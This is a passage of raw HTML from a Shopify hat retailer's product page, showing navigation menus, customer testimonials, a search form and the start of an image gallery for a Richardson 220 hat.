            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/richardson-hats-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            RICHARDSON
                            
                            
                              <span class="menu-best-badge">BEST SELLER</span>
                            
                          </a></li><li><a href="/collections/cap-america" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Cap America
                            
                            
                          </a></li><li><a href="/collections/flexfit-hats-2" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FLEXFIT
                            
                            
                          </a></li><li><a href="/collections/yupoong-hats" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            YUPOONG
                            
                            
                          </a></li><li><a href="/collections/made-in-usa-knits" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            USA Made Knits
                            
                            
                          </a></li><li><a href="/collections/clearance" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Clearance
                            
                            
                          </a></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              COLLECTIONS
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu hhhh">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  COLLECTIONS
                                </button>
                                
                                  <li class="thp-19-acc"><a href="/collections/accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accessories
                                        </a></li>
                                
                                <ul class="menu-drawer__menu list-menu th-19" role="list" tabindex="-1"><li>
                                          
                  
                                        
</li><li>
                                          
                                          
                                          <a href="/collections/bucket-hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset no-arrow">
                                            <div class="thp-19-img-container">
                                               
                                              <img src="//thehatpros.com/cdn/shop/files/61iozKIMmIL._AC_SX679.jpg?v=1765212072" alt="">
                                            </div>
                                            Sun Hats
                                          </a>
                                          
                  
                                        
</li><li>
                                          
                                          
                                          <a href="/collections/leather-goods" class="menu-drawer__menu-item link link--text list-menu__item focus-inset no-arrow">
                                            <div class="thp-19-img-container">
                                               
                                              <img src="//thehatpros.com/cdn/shop/files/buffalo-billfold-company-mens-leather-trifold-wallet-brown-image_b6a21fc4-337f-45cd-b868-94dfe8b49c61.jpg?v=1754075413" alt="">
                                            </div>
                                            LEATHER GOODS
                                          </a>
                                          
                  
                                        
</li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CONTACT
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-contact" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu hhhh">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CONTACT
                                </button>
                                
                                <ul class="menu-drawer__menu list-menu " role="list" tabindex="-1"><li>
                                          <a href="https://thehatpros.com/pages/about-us-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            ABOUT US
                                          </a>
                                        
</li><li>
                                          <a href="/pages/embroidery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            CUSTOM
                                          </a>
                                        
</li><li>
                                          <a href="/pages/wholesale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wholesale
                                          </a>
                                        
</li><li>
                                          <a href="/pages/faqs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            FAQ&#39;s
                                          </a>
                                        
</li><li>
                                          <a href="/pages/the-crown-club" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            THE CROWN CLUB
                                          </a>
                                        
</li><li>
                                          <a href="/pages/contact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Contact
                                          </a>
                                        
</li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://thehatpros.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
<div class="header-new-shop-buttn"><a
                    
                      href="/collections/all"
                    
                    class="button button--primary"
                    
                  >
                    Shop All
                  </a></div>
             
      
         <div class="icon-bar multicolumn animate-section animate--hidden color-background-1 gradient no-heading content-for-grouping desktop-hidden" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-sections--24871567819049__header-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>

      
    
      <splide-component
        data-type='slide'
        data-autoplay='true'
        data-autoplay-speed='3.5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container color-background-1 multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//thehatpros.com/cdn/shop/files/Untitled_design_18.png?v=1704323606"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Joseph P.</h3><div class="rte"><p>"Always prompt with my orders and the prices are competitive."</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container color-background-1 multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//thehatpros.com/cdn/shop/files/Untitled_design_19.png?v=1704323815"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Michael S.</h3><div class="rte"><p>"Incredible value for the price, remarkable quality."</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container color-background-1 multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//thehatpros.com/cdn/shop/files/Untitled_design_27.png?v=1704324135"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Jessica P.</h3><div class="rte"><p>"I used to have a hat supplier but these guys just deliver faster."</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container color-background-1 multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//thehatpros.com/cdn/shop/files/Untitled_design_21.png?v=1704323846"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>James M.</h3><div class="rte"><p>"Great quality and fit of the hats. It's rare to find such high quality retailers online. I plan to buy more in the future."</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container color-background-1 multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//thehatpros.com/cdn/shop/files/Untitled_design_22.png?v=1704323892"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>William C.</h3><div class="rte"><p>"Really happy with the quality of these hats. Much better than I expected for the price."</p><p></p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:5;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container color-background-1 multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//thehatpros.com/cdn/shop/files/Untitled_design_25.png?v=1704324074"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Melissa K.</h3><div class="rte"><p>"The hats are high quality and fit well. Descriptions and photos are accurate and helpful."</p><p></p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:6;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container color-background-1 multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//thehatpros.com/cdn/shop/files/Untitled_design_24.png?v=1704324023"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>John W.</h3><div class="rte"><p>"Perfect fitment. Fast delivery, responsive customer support."</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:7;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container color-background-1 multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//thehatpros.com/cdn/shop/files/Untitled_design_28.png?v=1704324227"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Jackson T.</h3><div class="rte"><p>"Their products are outstanding, matched with excellent customer service."</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
      
  </div>
</div>
      <div class="star-image-text">
            
              <img src="//thehatpros.com/cdn/shop/files/star_1_500x.png?v=1704723840" alt="" />
          
             
               <div class="rte"><span class="review-widget"> 4.5/5 Reviews </span></div>
            
            </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//thehatpros.com/cdn/shop/files/THP_Logo.jpg?v=1702413914&amp;width=500" alt="The Hat Pros, Inc." srcset="//thehatpros.com/cdn/shop/files/THP_Logo.jpg?v=1702413914&amp;width=50 50w, //thehatpros.com/cdn/shop/files/THP_Logo.jpg?v=1702413914&amp;width=100 100w, //thehatpros.com/cdn/shop/files/THP_Logo.jpg?v=1702413914&amp;width=150 150w, //thehatpros.com/cdn/shop/files/THP_Logo.jpg?v=1702413914&amp;width=200 200w, //thehatpros.com/cdn/shop/files/THP_Logo.jpg?v=1702413914&amp;width=250 250w, //thehatpros.com/cdn/shop/files/THP_Logo.jpg?v=1702413914&amp;width=300 300w, //thehatpros.com/cdn/shop/files/THP_Logo.jpg?v=1702413914&amp;width=400 400w, //thehatpros.com/cdn/shop/files/THP_Logo.jpg?v=1702413914&amp;width=500 500w" width="150" height="54.88997555012225" class="header__heading-logo header__heading-logo--main motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/richardson-hats-1" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>RICHARDSON</span>
                </a></li><li><a href="/collections/cap-america" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Cap America</span>
                </a></li><li><a href="/collections/flexfit-hats-2" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>FLEXFIT</span>
                </a></li><li><a href="/collections/yupoong-hats" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>YUPOONG</span>
                </a></li><li><a href="/collections/made-in-usa-knits" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>USA Made Knits</span>
                </a></li><li><a href="/collections/clearance" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Clearance</span>
                </a></li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>COLLECTIONS</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accessories
                              </a></li><li><a href="/collections/bucket-hats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sun Hats
                              </a></li><li><a href="/collections/leather-goods" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                LEATHER GOODS
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-8">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>CONTACT</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://thehatpros.com/pages/about-us-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                ABOUT US
                              </a></li><li><a href="/pages/embroidery" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CUSTOM
                              </a></li><li><a href="/pages/wholesale" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Wholesale
                              </a></li><li><a href="/pages/faqs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FAQ&#39;s
                              </a></li><li><a href="/pages/the-crown-club" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                THE CROWN CLUB
                              </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Contact
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="IZu8VJKBevUvnWwuKu3q7PYHZSsfmvb2VEtvFxlwQKdzhD+cfrKNMxFr75YOpFWOXhKziDREeVq2BlbUobxoOXyWuWppTWoULPqVzYynwjeKWaGEcgGcSf/+XcLXVnJVGnIXJRskIiT/dGlDhe63JpjF0nDs0r4L0xLicPANh/wv8nfzUpT08/jmSPJZbknBLjsYwie/usrCvlhIJh8fyXm5wLFr4WpNgJEciDMBBwmrJoNkyoGgq1faahIOOUtuIgO6p7U/GPVrjO/8ZRlXgIGVuKY91Bw7INh5wJi0d+1fXNESZZRrhlcn3ZjT/RAywf8lWsD2YhKgYzi817uRgKC6gtpLoeQmi5y6DHqYhb7Z+vA5P22EF9MwQhD0Bi+tlXyF8Wv+spHDI6sqrK0Hpg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://thehatpros.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "The Hat Pros, Inc.",
    
      "logo": "https:\/\/thehatpros.com\/cdn\/shop\/files\/THP_Logo.jpg?v=1702413914\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/thehatpros.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24871566672169__main" class="shopify-section section"><section
  id="MainProduct-template--24871566672169__main"
  class="page-width section-template--24871566672169__main-padding"
  data-section="template--24871566672169__main"
><style data-shopify>.section-template--24871566672169__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24871566672169__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24871566672169__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24871566672169__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24871566672169__main"
  data-section="template--24871566672169__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--24871566672169__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24871566672169__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24871566672169__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24871566672169__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
          id="Slide-template--24871566672169__main-37086415782185"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24871566672169__main-37086415782185"
        >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Black" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 